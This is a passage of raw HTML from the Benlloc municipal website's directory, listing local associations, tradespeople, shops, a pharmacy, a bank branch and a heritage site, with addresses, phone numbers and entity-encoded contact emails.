                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/. La Pau s/n</span> <span class="sabai-directory-distance">12.38 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 54</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964 33 90 54</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">675 97 12 28</span><span class="sabai-visible-xs-inline"><a href="tel:675971228">675 97 12 28</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;a&#114;&#114;a&#64;&#98;&#101;n&#108;&#108;oc.&#101;s" target="_blank">su&#98;a&#114;&#114;a&#64;&#98;&#101;n&#108;&#108;oc.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-53" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fontaneria-dealbert" title="Fontaneria Dealbert" class=" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fontaneria Dealbert</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Llibertat 8, Benlloch</span> <span class="sabai-directory-distance">12.43 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616394224</span><span class="sabai-visible-xs-inline"><a href="tel:616394224">616394224</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-12" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ampa-el-trescaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ampa-el-trescaire" title="AMPA El Trescaire" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">AMPA El Trescaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">12.43 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 73 88 20</span><span class="sabai-visible-xs-inline"><a href="tel:964738820">964 73 88 20</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">636942612</span><span class="sabai-visible-xs-inline"><a href="tel:636942612">636942612</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;bar&#114;&#97;&#64;b&#101;&#110;l&#108;&#111;&#99;&#46;&#101;s" target="_blank">s&#117;bar&#114;&#97;&#64;b&#101;&#110;l&#108;&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-3" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/defcf6e6b2b392faf9f888b17a78a4c9.jpg" alt="la_foto_1.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" title="Associació de pensionistes i jubilats Daniel Fortea" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de pensionistes i jubilats Daniel Fortea</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">12.43 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 65</span><span class="sabai-visible-xs-inline"><a href="tel:964339265">964 33 92 65</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">606998291</span><span class="sabai-visible-xs-inline"><a href="tel:606998291">606998291</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;&#97;&#114;&#114;a&#64;&#98;enl&#108;o&#99;.&#101;&#115;" target="_blank">&#115;u&#98;&#97;&#114;&#114;a&#64;&#98;enl&#108;o&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-17" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/eba776f2b7e656d1f386efd5611ae14b.jpg" alt="Ratafia.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-excursionista-ratafia" title="Club excursionista Ratafia" class=" sabai-entity-permalink sabai-entity-id-17 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club excursionista Ratafia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat 39</span> <span class="sabai-directory-distance">12.44 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">690261083</span><span class="sabai-visible-xs-inline"><a href="tel:690261083">690261083</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339246</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;ar&#114;&#97;&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;&#46;&#101;&#115;" target="_blank">&#115;u&#98;ar&#114;&#97;&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-110" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a1cf9ed0ad16ff534241926d8077b691.jpg" alt="Cadema" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea 10, Benlloch</span> <span class="sabai-directory-distance">12.44 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629315290</span><span class="sabai-visible-xs-inline"><a href="tel:629315290">629315290</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;rra&#64;&#98;&#101;nl&#108;&#111;c.&#101;&#115;" target="_blank">sub&#97;rra&#64;&#98;&#101;nl&#108;&#111;c.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-51" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electromoliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electromoliner" title="Electromoliner" class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electromoliner</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guirarrista Fortea 11. Benlloch</span> <span class="sabai-directory-distance">12.44 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653775693</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653775693</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;&#111;li&#110;&#101;r&#64;mol&#105;n&#101;&#114;.e&#115;" target="_blank">&#109;&#111;li&#110;&#101;r&#64;mol&#105;n&#101;&#114;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://moliner.es/" target="_blank" rel="nofollow external">http://moliner.es/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques, reparació d&#8217;electrocomèstics, instal·lació d&#8217;aires condic...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span> <span class="sabai-directory-distance">12.44 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#111;&#108;&#100;&#101;sier&#114;&#97;&#103;&#111;&#117;&#114;&#109;&#101;t&#64;gm&#97;i&#108;.com" target="_blank">s&#111;&#108;&#100;&#101;sier&#114;&#97;&#103;&#111;&#117;&#114;&#109;&#101;t&#64;gm&#97;i&#108;.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-118" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/agusti-albert-ferrando" title="Julian Atanasiu" class=" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Julian Atanasiu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Àngel Ortega, 4</span> <span class="sabai-directory-distance">12.46 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657456251</span><span class="sabai-visible-xs-inline"><a href="tel:657456251">657456251</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#106;ulian&#99;&#97;&#115;t&#101;&#108;&#108;o&#110;&#50;&#48;1&#54;&#64;&#103;m&#97;&#105;l&#46;c&#111;m" target="_blank">&#106;ulian&#99;&#97;&#115;t&#101;&#108;&#108;o&#110;&#50;&#48;1&#54;&#64;&#103;m&#97;&#105;l&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span> <span class="sabai-directory-distance">12.47 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span> <span class="sabai-directory-distance">12.49 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:f&#97;&#114;m&#97;ci&#97;&#46;&#98;&#101;&#110;&#108;l&#111;c&#64;g&#109;&#97;i&#108;&#46;&#99;&#111;m" target="_blank">f&#97;&#114;m&#97;ci&#97;&#46;&#98;&#101;&#110;&#108;l&#111;c&#64;g&#109;&#97;i&#108;&#46;&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-molinet" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.49 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional Prop del poble a la dreta del barr...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span> <span class="sabai-directory-distance">12.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;ar&#114;a&#64;&#98;e&#110;ll&#111;&#99;&#46;es" target="_blank">s&#117;&#98;ar&#114;a&#64;&#98;e&#110;ll&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
